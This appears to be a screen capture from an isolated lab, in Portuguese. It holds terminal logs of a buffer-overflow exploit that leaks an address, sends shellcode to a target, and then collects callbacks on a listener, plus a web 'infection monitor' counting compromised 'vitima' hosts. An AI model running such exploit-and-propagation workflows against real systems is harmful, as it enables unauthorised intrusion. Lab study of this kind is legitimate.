 You can paste the image from the clipboard.
2:07
root@8c894246fd6d: /workspace
root@8c894246fd6d: /workspace 114x12
[13:46:23] [INFO] Sondando 172.28.2.11:9090 para vazar o endereço do buffer...
[13:46:23] [INFO] Resposta do alvo: 'Servidor iniciado. Aguardando entrada...\n[INFO LEAK] O endereco real do buff
er eh: 0x7fffffffe940\nMensagem copiada!'
Endereço do buffer: 0x7fffffffe940
[13:46:23] [INFO] Shellcode pronto: 246 bytes
[13:46:23] [INFO] Preview (hex): 48b82600000000000005048b86c6c20323e2631205048b8202f6465762f6e75...
[13:46:23] [INFO] Enviando payload (500 bytes) para 172.28.2.11:9090...
Servidor iniciado. Aguardando entrada...
[INFO LEAK] O endereco real do buffer eh: 0x7fffffffe940
[13:46:23] [OK] Payload entregue em 172.28.2.11:9090
Payload enviado! Verifique se input.txt apareceu dentro do container.
root@8c894246fd6d:/workspace#
root@8c894246fd6d: /workspace 114x12
Connection received on 172.28.4.14 60952
Listening on 0.0.0.0 8080
Connection received on 172.28.1.13 36546
Listening on 0.0.0.0 8080
Connection received on 172.28.2.14 49440
Listening on 0.0.0.0 8080
Connection received on 172.28.2.10 42188
Listening on 0.0.0.0 8080
Connection received on 172.28.2.12 50970
Listening on 0.0.0.0 8080
Connection received on 172.28.1.11 45990
/bin/bash 91x22
127.0.0.1 - - [06/Jul/2026 10:47:57] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:47:58] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:47:59] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:00] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:01] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:02] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:03] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:04] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:05] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:06] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:07] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:08] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:09] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:10] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:11] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:12] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:13] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:14] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:15] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:16] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:48:17] "GET /status HTTP/1.1" 200 -
02:12
127.0.0.1:8000
Relaunch to update
Monitor de infecção — 20 / 25
vitima_06
vitima_07
vitima_09
vitima_10
lab_net_02
vitima_08
vitima_21
vitima_24
vitima_22
vitima_25
lab_net_05
vitima_23
vitima_11
vitima_12
lab_net_03
vitima_14
vitima_15
vitima_13
roteador
atacante
vitima_04
vitima_02
lab_net_01
vitima_03
vitima_01
vitima_05
vitima_18
lab_net_04
vitima_17
vitima_19
vitima_20
vitima_16